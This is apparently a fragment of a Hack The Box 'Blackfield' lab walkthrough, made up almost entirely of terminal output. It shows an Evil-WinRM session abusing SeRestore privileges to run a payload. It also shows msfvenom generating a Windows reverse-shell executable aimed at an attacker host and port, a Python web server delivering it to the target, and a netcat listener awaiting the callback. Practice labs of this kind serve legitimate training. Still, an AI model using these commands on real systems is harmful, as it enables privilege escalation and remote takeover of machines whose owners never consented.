 Kerberos support for Dynamic Access Control on this device has been disabled.
*Evil-WinRM* PS C:\Users\svc_backup> .\SeRestoreAbuse.exe C:\Users\svc_backup\rev.exe
*Evil-WinRM* PS C:\Users\svc_backup>
┌──(kali㉿kali)-[~]
└─$ cd Documents/HTB/machines/Blackfield/exploits
┌──(kali㉿kali)-[~/…/HTB/machines/Blackfield/exploits]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.10 LPORT=9001 -f exe > rev.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
┌──(kali㉿kali)-[~/…/HTB/machines/Blackfield/exploits]
└─$ python -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.192 - - [31/Dec/2024 05:39:06] "GET /rev.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/…/HTB/machines/Blackfield/exploits]
└─$ nc -lvnp 9001
listening on [any] 9001 ...